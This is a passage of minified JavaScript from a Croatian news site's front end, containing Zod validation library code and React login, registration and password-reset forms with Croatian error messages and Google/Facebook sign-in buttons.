i=this._def.valueType;function o(c){const l=new Set;for(const u of c){if(u.status==="aborted")return se;u.status==="dirty"&&n.dirty(),l.add(u.value)}return{status:n.value,value:l}}const a=[...r.data.values()].map((c,l)=>i._parse(new vn(r,c,r.path,l)));return r.common.async?Promise.all(a).then(c=>o(c)):o(a)}min(e,n){return new ws({...this._def,minSize:{value:e,message:q.toString(n)}})}max(e,n){return new ws({...this._def,maxSize:{value:e,message:q.toString(n)}})}size(e,n){return this.min(e,n).max(e,n)}nonempty(e){return this.min(1,e)}}ws.create=(t,e)=>new ws({valueType:t,minSize:null,maxSize:null,typeName:ie.ZodSet,...le(e)});class Em extends pe{get schema(){return this._def.getter()}_parse(e){const{ctx:n}=this._processInputParams(e);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Em.create=(t,e)=>new Em({getter:t,typeName:ie.ZodLazy,...le(e)});class Sm extends pe{_parse(e){if(e.data!==this._def.value){const n=this._getOrReturnCtx(e);return z(n,{received:n.data,code:M.invalid_literal,expected:this._def.value}),se}return{status:"valid",value:e.data}}get value(){return this._def.value}}Sm.create=(t,e)=>new Sm({value:t,typeName:ie.ZodLiteral,...le(e)});function Cm(t,e){return new Sr({values:t,typeName:ie.ZodEnum,...le(e)})}class Sr extends pe{_parse(e){if(typeof e.data!="string"){const n=this._getOrReturnCtx(e),r=this._def.values;return z(n,{expected:me.joinValues(r),received:n.parsedType,code:M.invalid_type}),se}if(this._cache||(this._cache=new Set(this._def.values)),!this._cache.has(e.data)){const n=this._getOrReturnCtx(e),r=this._def.values;return z(n,{received:n.data,code:M.invalid_enum_value,options:r}),se}return rt(e.data)}get options(){return this._def.values}get enum(){const e={};for(const n of this._def.values)e[n]=n;return e}get Values(){const e={};for(const n of this._def.values)e[n]=n;return e}get Enum(){const e={};for(const n of this._def.values)e[n]=n;return e}extract(e,n=this._def){return Sr.create(e,{...this._def,...n})}exclude(e,n=this._def){return Sr.create(this.options.filter(r=>!e.includes(r)),{...this._def,...n})}}Sr.create=Cm;class Im extends pe{_parse(e){const n=me.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==G.string&&r.parsedType!==G.number){const s=me.objectValues(n);return z(r,{expected:me.joinValues(s),received:r.parsedType,code:M.invalid_type}),se}if(this._cache||(this._cache=new Set(me.getValidEnumValues(this._def.values))),!this._cache.has(e.data)){const s=me.objectValues(n);return z(r,{received:r.data,code:M.invalid_enum_value,options:s}),se}return rt(e.data)}get enum(){return this._def.values}}Im.create=(t,e)=>new Im({values:t,typeName:ie.ZodNativeEnum,...le(e)});class ji extends pe{unwrap(){return this._def.type}_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==G.promise&&n.common.async===!1)return z(n,{code:M.invalid_type,expected:G.promise,received:n.parsedType}),se;const r=n.parsedType===G.promise?n.data:Promise.resolve(n.data);return rt(r.then(s=>this._def.type.parseAsync(s,{path:n.path,errorMap:n.common.contextualErrorMap})))}}ji.create=(t,e)=>new ji({type:t,typeName:ie.ZodPromise,...le(e)});class Cr extends pe{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ie.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:n,ctx:r}=this._processInputParams(e),s=this._def.effect||null,i={addIssue:o=>{z(r,o),o.fatal?n.abort():n.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),s.type==="preprocess"){const o=s.transform(r.data,i);if(r.common.async)return Promise.resolve(o).then(async a=>{if(n.value==="aborted")return se;const c=await this._def.schema._parseAsync({data:a,path:r.path,parent:r});return c.status==="aborted"?se:c.status==="dirty"||n.value==="dirty"?_s(c.value):c});{if(n.value==="aborted")return se;const a=this._def.schema._parseSync({data:o,path:r.path,parent:r});return a.status==="aborted"?se:a.status==="dirty"||n.value==="dirty"?_s(a.value):a}}if(s.type==="refinement"){const o=a=>{const c=s.refinement(a,i);if(r.common.async)return Promise.resolve(c);if(c instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return a};if(r.common.async===!1){const a=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return a.status==="aborted"?se:(a.status==="dirty"&&n.dirty(),o(a.value),{status:n.value,value:a.value})}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(a=>a.status==="aborted"?se:(a.status==="dirty"&&n.dirty(),o(a.value).then(()=>({status:n.value,value:a.value}))))}if(s.type==="transform")if(r.common.async===!1){const o=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!kr(o))return se;const a=s.transform(o.value,i);if(a instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:a}}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(o=>kr(o)?Promise.resolve(s.transform(o.value,i)).then(a=>({status:n.value,value:a})):se);me.assertNever(s)}}Cr.create=(t,e,n)=>new Cr({schema:t,typeName:ie.ZodEffects,effect:e,...le(n)}),Cr.createWithPreprocess=(t,e,n)=>new Cr({schema:e,effect:{type:"preprocess",transform:t},typeName:ie.ZodEffects,...le(n)});class bn extends pe{_parse(e){return this._getType(e)===G.undefined?rt(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}bn.create=(t,e)=>new bn({innerType:t,typeName:ie.ZodOptional,...le(e)});class Ir extends pe{_parse(e){return this._getType(e)===G.null?rt(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}Ir.create=(t,e)=>new Ir({innerType:t,typeName:ie.ZodNullable,...le(e)});class pc extends pe{_parse(e){const{ctx:n}=this._processInputParams(e);let r=n.data;return n.parsedType===G.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}pc.create=(t,e)=>new pc({innerType:t,typeName:ie.ZodDefault,defaultValue:typeof e.default=="function"?e.default:()=>e.default,...le(e)});class mc extends pe{_parse(e){const{ctx:n}=this._processInputParams(e),r={...n,common:{...n.common,issues:[]}},s=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return Mi(s)?s.then(i=>({status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new Ht(r.common.issues)},input:r.data})})):{status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new Ht(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}mc.create=(t,e)=>new mc({innerType:t,typeName:ie.ZodCatch,catchValue:typeof e.catch=="function"?e.catch:()=>e.catch,...le(e)});class Am extends pe{_parse(e){if(this._getType(e)!==G.nan){const r=this._getOrReturnCtx(e);return z(r,{code:M.invalid_type,expected:G.nan,received:r.parsedType}),se}return{status:"valid",value:e.data}}}Am.create=t=>new Am({typeName:ie.ZodNaN,...le(t)});class zC extends pe{_parse(e){const{ctx:n}=this._processInputParams(e),r=n.data;return this._def.type._parse({data:r,path:n.path,parent:n})}unwrap(){return this._def.type}}class gc extends pe{_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const i=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return i.status==="aborted"?se:i.status==="dirty"?(n.dirty(),_s(i.value)):this._def.out._parseAsync({data:i.value,path:r.path,parent:r})})();{const s=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return s.status==="aborted"?se:s.status==="dirty"?(n.dirty(),{status:"dirty",value:s.value}):this._def.out._parseSync({data:s.value,path:r.path,parent:r})}}static create(e,n){return new gc({in:e,out:n,typeName:ie.ZodPipeline})}}class vc extends pe{_parse(e){const n=this._def.innerType._parse(e),r=s=>(kr(s)&&(s.value=Object.freeze(s.value)),s);return Mi(n)?n.then(s=>r(s)):r(n)}unwrap(){return this._def.innerType}}vc.create=(t,e)=>new vc({innerType:t,typeName:ie.ZodReadonly,...le(e)});var ie;(function(t){t.ZodString="ZodString",t.ZodNumber="ZodNumber",t.ZodNaN="ZodNaN",t.ZodBigInt="ZodBigInt",t.ZodBoolean="ZodBoolean",t.ZodDate="ZodDate",t.ZodSymbol="ZodSymbol",t.ZodUndefined="ZodUndefined",t.ZodNull="ZodNull",t.ZodAny="ZodAny",t.ZodUnknown="ZodUnknown",t.ZodNever="ZodNever",t.ZodVoid="ZodVoid",t.ZodArray="ZodArray",t.ZodObject="ZodObject",t.ZodUnion="ZodUnion",t.ZodDiscriminatedUnion="ZodDiscriminatedUnion",t.ZodIntersection="ZodIntersection",t.ZodTuple="ZodTuple",t.ZodRecord="ZodRecord",t.ZodMap="ZodMap",t.ZodSet="ZodSet",t.ZodFunction="ZodFunction",t.ZodLazy="ZodLazy",t.ZodLiteral="ZodLiteral",t.ZodEnum="ZodEnum",t.ZodEffects="ZodEffects",t.ZodNativeEnum="ZodNativeEnum",t.ZodOptional="ZodOptional",t.ZodNullable="ZodNullable",t.ZodDefault="ZodDefault",t.ZodCatch="ZodCatch",t.ZodPromise="ZodPromise",t.ZodBranded="ZodBranded",t.ZodPipeline="ZodPipeline",t.ZodReadonly="ZodReadonly"})(ie||(ie={}));const Ar=_n.create,Tm=fc.create;yn.create,Nt.create;const Nm=Ie.create;$i.create,Fi.create,Vn.create,Sr.create,ji.create,bn.create,Ir.create;const Tr=P(({className:t,type:e,...n},r)=>h("input",{type:e,className:_e("flex h-9 w-full rounded-md border border-input bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:cursor-not-allowed disabled:opacity-50 md:text-sm",t),ref:r,...n}));Tr.displayName="Input";const Pm=P((t,e)=>{const[n,r]=J(!1),s=Y(null);return te(()=>{s.current&&t.autoFocus&&s.current.focus()},[]),h(ke,{children:h("div",{className:"relative",children:[h(Tr,{ref:s,...t,type:n?"text":"password","aria-label":"Password"}),h("span",{onClick:()=>r(!n),className:"absolute top-1/2 right-3 transform -translate-y-1/2 cursor-pointer",children:n?h(kE,{size:20}):h(xE,{size:20})})]})})});var BC="Label",Om=P((t,e)=>h(xe.label,{...t,ref:e,onMouseDown:n=>{var s;n.target.closest("button, input, select, textarea")||((s=t.onMouseDown)==null||s.call(t,n),!n.defaultPrevented&&n.detail>1&&n.preventDefault())}}));Om.displayName=BC;var Rm=Om;const WC=fp("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70"),_c=P(({className:t,...e},n)=>h(Rm,{ref:n,className:_e(WC(),t),...e}));_c.displayName=Rm.displayName;const Lm=JS,Mm=at({}),wn=({...t})=>h(Mm.Provider,{value:{name:t.name},children:h(eC,{...t})}),Ui=()=>{const t=Ke(Mm),e=Ke(Dm),{getFieldState:n,formState:r}=Ni(),s=n(t.name,r);if(!t)throw new Error("useFormField should be used within <FormField>");const{id:i}=e;return{id:i,name:t.name,formItemId:`${i}-form-item`,formDescriptionId:`${i}-form-item-description`,formMessageId:`${i}-form-item-message`,...s}},Dm=at({}),Kt=P(({className:t,...e},n)=>{const r=Ys();return h(Dm.Provider,{value:{id:r},children:h("div",{ref:n,className:_e("",t),...e})})});Kt.displayName="FormItem";const $m=P(({className:t,...e},n)=>{const{error:r,formItemId:s}=Ui();return h(_c,{ref:n,className:_e(r&&"text-destructive",t),htmlFor:s,...e})});$m.displayName="FormLabel";const Gt=P(({...t},e)=>{const{error:n,formItemId:r,formDescriptionId:s,formMessageId:i}=Ui();return h(cn,{ref:e,id:r,"aria-describedby":n?`${s} ${i}`:`${s}`,"aria-invalid":!!n,...t})});Gt.displayName="FormControl";const HC=P(({className:t,...e},n)=>{const{formDescriptionId:r}=Ui();return h("p",{ref:n,id:r,className:_e("text-sm text-muted-foreground",t),...e})});HC.displayName="FormDescription";const xn=P(({className:t,children:e,...n},r)=>{const{error:s,formMessageId:i}=Ui(),o=s?String(s==null?void 0:s.message):e;return o?h("p",{ref:r,id:i,className:_e("text-sm font-light text-destructive mt-2",t),...n,children:o}):null});xn.displayName="FormMessage";function KC(t){const e=Y({value:t,previous:t});return Oe(()=>(e.current.value!==t&&(e.current.previous=e.current.value,e.current.value=t),e.current.previous),[t])}var yc="Checkbox",[GC,cI]=an(yc),[ZC,qC]=GC(yc),Fm=P((t,e)=>{const{__scopeCheckbox:n,name:r,checked:s,defaultChecked:i,required:o,disabled:a,value:c="on",onCheckedChange:l,form:u,...d}=t,[f,p]=J(null),m=Te(e,x=>p(x)),g=Y(!1),v=f?u||!!f.closest("form"):!0,[y=!1,_]=fi({prop:s,defaultProp:i,onChange:l}),S=Y(y);return te(()=>{const x=f==null?void 0:f.form;if(x){const k=()=>_(S.current);return x.addEventListener("reset",k),()=>x.removeEventListener("reset",k)}},[f,_]),h(ZC,{scope:n,state:y,disabled:a,children:[h(xe.button,{type:"button",role:"checkbox","aria-checked":kn(y)?"mixed":y,"aria-required":o,"data-state":Vm(y),"data-disabled":a?"":void 0,disabled:a,value:c,...d,ref:m,onKeyDown:ne(t.onKeyDown,x=>{x.key==="Enter"&&x.preventDefault()}),onClick:ne(t.onClick,x=>{_(k=>kn(k)?!0:!k),v&&(g.current=x.isPropagationStopped(),g.current||x.stopPropagation())})}),v&&h(JC,{control:f,bubbles:!g.current,name:r,value:c,checked:y,required:o,disabled:a,form:u,style:{transform:"translateX(-100%)"},defaultChecked:kn(i)?!1:i})]})});Fm.displayName=yc;var jm="CheckboxIndicator",Um=P((t,e)=>{const{__scopeCheckbox:n,forceMount:r,...s}=t,i=qC(jm,n);return h(zt,{present:r||kn(i.state)||i.state===!0,children:h(xe.span,{"data-state":Vm(i.state),"data-disabled":i.disabled?"":void 0,...s,ref:e,style:{pointerEvents:"none",...t.style}})})});Um.displayName=jm;var JC=t=>{const{control:e,checked:n,bubbles:r=!0,defaultChecked:s,...i}=t,o=Y(null),a=KC(n),c=of(e);te(()=>{const u=o.current,d=window.HTMLInputElement.prototype,p=Object.getOwnPropertyDescriptor(d,"checked").set;if(a!==n&&p){const m=new Event("click",{bubbles:r});u.indeterminate=kn(n),p.call(u,kn(n)?!1:n),u.dispatchEvent(m)}},[a,n,r]);const l=Y(kn(n)?!1:n);return h("input",{type:"checkbox","aria-hidden":!0,defaultChecked:s??l.current,...i,tabIndex:-1,ref:o,style:{...t.style,...c,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function kn(t){return t==="indeterminate"}function Vm(t){return kn(t)?"indeterminate":t?"checked":"unchecked"}var zm=Fm,YC=Um;const Bm=P(({className:t,...e},n)=>h(zm,{ref:n,className:_e("peer h-4 w-4 shrink-0 rounded-sm border border-primary ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground",t),...e,children:h(YC,{className:_e("flex items-center justify-center text-current"),children:h(Mh,{className:"h-4 w-4"})})}));Bm.displayName=zm.displayName;const Wm=({field:t,id:e})=>{const{t:n}=on();return h("div",{className:"lg:w-[390px] xl:w-[482px] labels",children:h("div",{className:"inline-flex align-center gap-x-3.5 lg:gap-x-5",children:[h(Bm,{className:"self-center xl:ml-5",id:e,checked:t.value,onCheckedChange:t.onChange}),h("div",{className:"text-[11px] text-left leading-4 font-normal text-black flex-1 lg:text-[12px] xl:text-[14px]",children:h(_c,{htmlFor:e,className:"text-[10px] leading-4 peer-disabled:cursor-not-allowed peer-disabled:opacity-70 lg:text-[12px] lg:font-light",children:h(bw,{i18nKey:`${e}-label`,components:{privatnosti:h("a",{className:"underline",href:"https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti",target:"_blank"}),kolacici:h("a",{className:"underline",href:"https://novatv.dnevnik.hr/stranica/politika-o-kolacicima",target:"_blank"}),uvjeti:h("a",{className:"underline",href:"https://novatv.dnevnik.hr/stranica/uvjeti-koristenja",target:"_blank"})}})})})]})})};vC((t,e)=>t.code==="invalid_type"&&t.received==="undefined"&&t.path.includes("name")?{message:"Ime je obvezno"}:t.code==="invalid_type"&&t.received==="undefined"&&t.path.includes("username")?{message:"Korisničko ime je obvezno"}:t.code==="invalid_type"&&t.received==="undefined"&&t.path.includes("consent")?{message:"Morate prihvatiti odredbe i uvjete"}:{message:"Nevažeća vrijednost"});const XC=Nm({name:Ar().min(3,{message:"Ime mora sadržavati najmanje 3 znaka."}).max(18,{message:"Ime ne smije biti duže od 18 znakova"}).refine(t=>t.trim().length>0,{message:"Ime ne smije biti prazno ili sadržavati samo razmake."}).refine(t=>!t.startsWith(" "),{message:"Ime ne smije započeti razmakom."}).refine(t=>!/\s{2,}/.test(t),{message:"Ime ne smije sadržavati višestruke uzastopne razmake."}).refine(t=>(t.match(/[a-zA-ZčćžšđČĆŽŠĐ]/g)||[]).length>=2,{message:"Ime mora sadržavati najmanje dva slova."}),username:Ar().min(4,{message:"Korisničko ime mora sadržavati najmanje 4 znaka."}).max(18,{message:"Korisničko ime ne smije biti duže od 18 znakova"}).regex(/^\w+$/,{message:"Korisničko ime smije sadržavati samo slova, brojeve i donju crticu."}).refine(t=>/\D/.test(t),{message:"Korisničko ime ne smije sadržavati samo brojeve."}).refine(t=>!fS.includes(t.toLowerCase()),{message:"Korisničko ime nije dopušteno, koristi drugo."}),password:Ar().min(8,{message:"Lozinka mora sadržavati najmanje 8 znakova."}).refine(t=>t.trim().length>0,{message:"Lozinka ne smije biti sastavljena samo od razmaka."}),consent:Tm().refine(t=>t===!0,{message:"Morate prihvatiti odredbe i uvjete."}),newsletter:Tm().optional()}),QC=({callback:t})=>{const{t:e}=on(),[n,r]=J(!1),s=im({resolver:lm(XC)}),i=async o=>{r(!0);const{status:a,responseData:c}=await t(o);if(r(!1),c!=null&&c.error)for(const l of c.error)console.log(l),l!=null&&l.key&&s.setError(l.key,{type:"manual",message:e(l.error)})};return h(Lm,{...s,children:h("form",{onSubmit:s.handleSubmit(i),className:"space-y-8",children:[h(wn,{control:s.control,name:"name",render:({field:o})=>h(Kt,{children:[h(Gt,{children:h(Tr,{autoFocus:!0,placeholder:"Unesite Ime",type:"text",...o})}),h(xn,{})]})}),h(wn,{control:s.control,name:"username",render:({field:o})=>h(Kt,{children:[h(Gt,{children:h(Tr,{placeholder:"Unesite korisničko ime",type:"text",autoComplete:"username",...o})}),h(xn,{})]})}),h(wn,{control:s.control,name:"password",render:({field:o})=>h(Kt,{children:[h(Gt,{children:h(Pm,{autoComplete:"current-password",placeholder:"Unesite lozinku",...o})}),h(xn,{})]})}),h(wn,{control:s.control,name:"consent",render:({field:o})=>h(Kt,{children:[h(Gt,{children:h(Wm,{field:o,id:o.name})}),h(xn,{})]})}),h(wn,{control:s.control,name:"newsletter",render:({field:o})=>h(Kt,{children:[h(Gt,{children:h(Wm,{field:o,id:o.name})}),h(xn,{})]})}),h(rc,{children:h(Bt,{disabled:n,type:"submit",children:n?h(At,{className:"animate-spin"}):"Završetak registracije"})})]})})},e1=nn(({loginDialog:t,callback:e,onConfirm:n,children:r})=>{const{t:s}=on(),[i,o]=J(t),[a,c]=J(!1),[l,u]=J(!1),d=m=>{c(!0)},f=async m=>await n(m),p=async()=>{u(!0),await e(!0,!0)};return a?h(fs,{open:i,onOpenChange:d,children:h(_r,{className:"sm:max-w-[425px]",children:[h(yr,{children:[h(br,{children:[" ",h(ja,{className:"text-red-500 w-6 h-6"})]})," ",h(wr,{children:s("first-time-login-abort-message")})]}),h(rc,{children:[h(Bt,{onClick:p,variant:"outline",children:l?h(At,{className:"animate-spin ml-2"}):s("abort-reg")}),h(Bt,{onClick:()=>c(!1),children:s("proceed-reg")})]})]})}):h(fs,{open:i,onOpenChange:d,children:h(_r,{className:"sm:max-w-[425px]",children:[h(yr,{children:[h(br,{children:s("uredi-profil")}),h(wr,{children:s("first-time-login")})]}),h(QC,{callback:f})]})})}),t1=Object.freeze(Object.defineProperty({__proto__:null,default:e1},Symbol.toStringTag,{value:"Module"})),n1=nn(()=>{const{t}=on(),[e,n]=J(!0);return h(fs,{open:e,onOpenChange:s=>{n(s)},children:h(_r,{className:"sm:max-w-[425px]",children:h(yr,{children:[h(br,{children:[" ",h(ja,{className:"text-red-500 w-6 h-6"})]}),h(wr,{children:t("email-link-expired-description")})]})})})}),r1=nn(()=>{const{auth:t}=Xa(),[e,n]=J(""),r=()=>{const s=localStorage.getItem("emailForSignIn"),i=new URLSearchParams(window.location.search),o=i.get("oobCode"),a=i.get("mode");if(o){if(a==="verifyEmail"&&(async()=>{const c=await B_(t,o);console.log("results",c)})(),!s){console.log("No email found. Please retry login."),window.history.replaceState({},document.title,window.location.pathname);return}a==="signIn"&&H_(t,window.location.href)&&(sessionStorage.setItem("dnevnik.auth.justLoggedIn","1"),K_(t,s,window.location.href).then(c=>{localStorage.removeItem("emailForSignIn"),window.history.replaceState({},document.title,window.location.pathname)}).catch(c=>{console.error("Error signing in:",c),n(c.code)}))}};return te(()=>{r()},[]),e==="auth/invalid-action-code"?h(n1,{}):null}),s1=Object.freeze(Object.defineProperty({__proto__:null,default:r1},Symbol.toStringTag,{value:"Module"})),i1=({status:t})=>(()=>{switch(t){case"in-progress":return h(At,{className:"animate-spin"});case"sign-in-with-email":return h(ke,{children:"Ponovno slanje e-maila"});case"forgot-password":return h(ke,{children:"Zatražite novu lozinku"});case"forgot-password-send-again":return h(ke,{children:"Zatražite ponovno novu lozinku"});default:return h(ke,{children:"Prijava"})}})(),o1=({status:t})=>h(Bt,{className:"w-full btn-style h-auto mt-12 space-y-0 max-w-[335px] mx-auto block",disabled:t==="in-progress"||t==="disabled","data-testid":"login-button",type:"submit",children:h(i1,{status:t})}),a1=({status:t})=>{const{t:e}=on();return(()=>{switch(t){case"sign-in-with-email":return h("div",{className:"grid grid-rows-2 gap-4",children:[h("h3",{className:"mt-2 text-[12px] text-red-600",children:"E-mail s poveznicom je poslan"}),h("p",{className:"text-gray-400 text-sm",children:"Po navedenoj e-mail adresi još nema kreiranog korisničkog računa. Provjerite sandučić e-mail pošte te slijedite upute za dovršetak registracije."})]});case"forgot-password":return h("div",{className:"grid grid-rows-2 gap-4",children:[h("h3",{className:"mt-2 text-[12px] text-red-600",children:"Ne sjećate se lozinke?"}),h("p",{className:"text-gray-400 text-sm",children:"Nema problema. Klikom na 'Zatražite novu lozinku' ćemo vam poslati uputu za postavljanje nove lozinke."})]});case"forgot-password-send-again":return h("div",{className:"grid grid-rows-2 gap-4",children:[h("h3",{className:"mt-2 text-[12px] text-red-600",children:"Provjeri svoj inbox!"}),h("p",{className:"text-gray-400 text-sm",children:"Poslali smo ti e-mail s poveznicom za novu lozinku. Klikni na poveznicu i slijedi upute."})]});case"banned-email":return h("div",{className:"grid grid-rows-2 gap-4",children:[h("h3",{className:"mt-2 text-[12px] text-red-600",children:e("banned-email")}),h("p",{className:"text-gray-400 text-sm",children:[e("banned-email-description")," "]})]});default:return null}})()},c1=P((t,e)=>h("div",{...t,className:"text-sm cursor-pointer select-none",children:"Zaboravljena lozinka?"})),l1=Nm({email:Ar().email({message:"Molimo unesite važeću email adresu."}),username:Ar().optional(),password:Ar().optional()});let Vi=new Date;const u1=async t=>{if(Vi>new Date)return console.log("Please wait to resend the email."),202;const e=`${fe.apiUrl}/users/reset-password`,n=new URL(window.location.href);n.searchParams.append("password-set","true");const r=new URLSearchParams({email:t,redirectUrl:n.toString()}),s=`${e}/?${r.toString()}`,i=await fetch(s);return Vi=new Date(Date.now()+3*60*1e3),i.status},Hm=async t=>{if(Vi>new Date){console.log("Please wait to resend the email.");return}const e=`${fe.apiUrl}/users/sign-in-with-email`,n=new URL(window.location.href);n.searchParams.append("email",t);const r=new URLSearchParams({email:t,redirectUrl:n.toString()}),s=`${e}/?${r.toString()}`,i=await fetch(s);return window.localStorage.setItem("emailForSignIn",t),console.log("Email sent",i.status),Vi=new Date(Date.now()+3*60*1e3),i.status},d1=async t=>{const e=new URLSearchParams({email:t}),n=`${fe.apiUrl}/users/email/?${e.toString()}`;return(await fetch(n)).status},f1=({openDialog:t})=>{const{auth:e}=Xa(),{t:n}=on(),[r,s]=J(null),[i,o]=J(null),a=im({resolver:lm(l1)}),c=u=>{console.log(u.code),o(null);const f={"auth/invalid-credential":"Pogrešna lozinka. Provjerite je li ispravno unesena.","auth/too-many-requests":"Previše pokušaja prijave. Molimo pokušajte ponovno za nekoliko minuta.","auth/user-disabled":"Vaš račun je onemogućen. Kontaktirajte podršku za pomoć."}[u.code]||"Došlo je do problema s prijavom";a.setError("password",{type:"manual",message:f})},l=async u=>{const{email:d,password:f}=u;if(i==="forgot-password"||i==="forgot-password-send-again"){o("in-progress");const p=await u1(d);o(p===202?"forgot-password-send-again":p===401?"banned-email":"forgot-password");return}if(i==="email-exist"&&!f){a.setError("password",{type:"manual",message:"Unesite lozinku"});return}if(o("in-progress"),r===null){const p=await d1(d);switch(p){case 404:await Hm(d),o("sign-in-with-email"),s(!1);break;case 401:o("banned-email");break;case 200:s(!0),o("email-exist");break;default:o(null),alert("Ups! Naši serveri trenutno uzimaju pauzu ☕️. Radimo na tome da sve uskoro ponovno proradi. Hvala na strpljenju!"),console.error("Unexpected email status:",p)}}r===!0&&f&&(console.log("email and pass"),sessionStorage.setItem("dnevnik.auth.justLoggedIn","1"),W_(e,d,f).then(p=>{p.user&&t(!1)}).catch(c)),r===!1&&(await Hm(d),o("sign-in-with-email"))};return h(Lm,{...a,children:h("form",{onSubmit:a.handleSubmit(l),className:"w-full",children:[h(wn,{control:a.control,name:"email",render:({field:u})=>{var d,f;return h(Kt,{children:[h($m,{className:"uppercase mb-[10px] inline-block text-[13px] font-normal leading-4",children:"email*"}),h(Gt,{className:"mt-0",children:h(Tr,{placeholder:"Unesite e-mail",type:"email",autoComplete:"email",...u,disabled:r||i==="forgot-password"||i==="forgot-password-send-again"||i==="sign-in-with-email"||i==="banned-email"})}),((d=a.formState.errors)==null?void 0:d.email)&&h("p",{className:"text-sm font-light text-destructive mt-2",children:n((f=a.formState.errors)==null?void 0:f.email.message)})]})}}),r&&h(ke,{children:[h(wn,{control:a.control,name:"password",render:({field:u})=>h(Kt,{className:"relative mt-4 mb-2",children:[h(Gt,{children:h(Pm,{autoComplete:"current-password",placeholder:"Unesite lozinku",...u})}),h(xn,{})]})}),h(wn,{control:a.control,name:"username",render:({field:u})=>h(Kt,{children:[h(Gt,{children:h(Tr,{style:{display:"none"},autoComplete:"username",type:"text",...u})}),h(xn,{})]})})]}),r&&h(c1,{onClick:()=>{o("forgot-password"),s(null)}}),h(a1,{status:i}),i!=="banned-email"&&h(o1,{status:i})]})})},h1=()=>{const{auth:t}=Xa();return h("div",{className:"flex gap-4 flex-wrap justify-center w-full",children:[h(Bt,{variant:"outline",className:"w-full bg-blackAlt text-white rounded-[36px] py-[10px] text-base h-auto leading-5 font-normal max-w-[230px]",onClick:async r=>{r.preventDefault(),sessionStorage.setItem("dnevnik.auth.justLoggedIn","1");const s=new wt;await au(t,s)},children:[h("svg",{width:"19.600098",height:"20.000000",viewBox:"0 0 19.6001 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[h("defs",{}),h("path",{id:"Vector",d:"M19.6 10.22C19.6 9.51 19.53 8.83 19.41 8.18L10 8.18L10 12.05L15.38 12.05C15.14 13.3 14.44 14.35 13.38 15.06L13.38 17.57L16.61 17.57C18.5 15.83 19.6 13.27 19.6 10.22Z",fill:"#4285F4","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M10 20C12.69 20 14.96 19.1 16.61 17.57L13.38 15.06C12.49 15.66 11.34 16.02 10 16.02C7.39 16.02 5.19 14.26 4.4 11.9L1.06 11.9L1.06 14.49C2.7 17.75 6.09 20 10 20Z",fill:"#34A853","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M4.4 11.9C4.2 11.3 4.09 10.65 4.09 10C4.09 9.34 4.2 8.69 4.4 8.1L4.4 5.5L1.06 5.5C0.38 6.85 0 8.38 0 10C0 11.61 0.38 13.14 1.06 14.49L4.4 11.9Z",fill:"#FBBC04","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M10 3.97C11.46 3.97 12.78 4.48 13.82 5.47L16.69 2.6C14.95 0.99 12.69 0 10 0C6.09 0 2.7 2.24 1.06 5.5L4.4 8.1C5.19 5.73 7.39 3.97 10 3.97Z",fill:"#E94235","fill-opacity":"1.000000","fill-rule":"nonzero"})]}),"Prijavite se s googleom"]}),h(Bt,{variant:"outline",className:"w-full bg-fb text-white rounded-[36px] py-[10px] text-base h-auto leading-5 font-normal max-w-[230px]",onClick:async r=>{r.preventDefault(),sessionStorage.setItem("dnevnik.auth.justLoggedIn","1");const s=new bt;await au(t,s)},children:[h("svg",{width:"10.634277",height:"20.000000",viewBox:"0 0 10.6343 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[h("defs",{}),h("path",{id:"Vector",d:"M9.07 3.29L10.63 3.29L10.63 0.23C10.63 0.23 9.2 0 7.84 0C5.01 0 3.16 1.71 3.16 4.83L3.16 7.57L0 7.57L0 11.16L3.16 11.16L3.16 20L7.04 20L7.04 11.16L9.93 11.16L10.47 7.57L7.02 7.57L7.02 5.24C7.04 4.27 7.53 3.29 9.07 3.29Z",fill:"#FFFFFF","fill-opacity":"1.000000","fill-rule":"nonzero"})]}),"Prijavite se s facebookom"]})]})},p1=()=>h("div",{className:"text-sm font-light text-center",children:h("p",{children:["Kreiranjem i prijavom na račun slažete se s našim",h("br",{}),h("a",{href:"https://novatv.dnevnik.hr/stranica/uvjeti-koristenja",className:"text-[#1877F2]",children:"Uvjetima korištenja"})," i "," ",h("a",{href:"https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti",className:"text-[#1877F2]",children:"Pravilima o 